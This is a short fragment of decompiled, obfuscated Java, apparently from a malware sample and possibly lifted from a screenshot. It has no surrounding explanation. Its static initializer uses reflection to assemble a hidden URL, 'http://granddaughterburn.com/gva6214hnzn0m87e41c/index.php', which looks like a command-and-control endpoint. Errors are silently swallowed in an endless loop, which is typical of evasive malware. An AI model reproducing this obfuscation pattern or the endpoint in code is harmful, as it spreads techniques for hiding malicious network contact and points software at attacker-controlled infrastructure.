 final class d
{
  static volatile boolean a = false;
  private static String b;
  private static int c = 0;

  static
  {
    try
    {
      Object localObject = g.b(421042951);
      Method localMethod = g.c(421042951).getMethod("append", new Class[] { g.c(421042956) });
      f.l.invoke(localMethod, new Object[] { Boolean.valueOf(true) });
      localMethod.invoke(localObject, new Object[] { "http://" });
      localMethod.invoke(localObject, new Object[] { "granddaughterburn.com" });
      localMethod.invoke(localObject, new Object[] { "/gva6214hnzn0m87e41c/index.php" });
      b = localObject.toString();
      return;
    }
    catch (Throwable localThrowable)
    {
      for (;;) {}
    }
  }